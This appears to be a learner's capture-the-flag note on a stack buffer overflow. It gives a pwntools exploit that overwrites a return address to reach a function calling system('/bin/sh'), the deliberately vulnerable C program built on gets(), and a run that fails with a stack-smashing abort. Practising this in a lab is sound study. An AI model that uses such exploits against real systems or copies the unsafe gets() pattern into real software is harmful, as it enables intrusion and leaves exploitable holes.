 exp
from pwn import *
from LibcSearcher import *
# p = process('./testnonx')
# payload = b'a'*(0x28) + p64(0x401156)
# p.sendline(payload)
# p.interactive()
p = process('./testnx')
payload = b'a'*(0x28) + p64(0x401166)
p.sendline(payload)
p.interactive()
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void danger_fun(){
system("/bin/sh");
}
void normal_fun(){
printf("may be wrong");
}
int main(int argc,char** argv){
char buf[20];
printf("get me some\n");
gets(buf);
printf("bye\n");
}
源程序
(root💀kali)-[/home/spade/桌面/pwnfiles]
# python3 stackOverFlowEXPctf.py
[+] Starting local process './testnx': pid 89947
[*] Switching to interactive mode
get me some
bye
*** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive
$ whoami
[*] Process './testnx' stopped with exit code -6 (SIGABRT) (pid 89947)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/process.py", li
ne 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
出现报错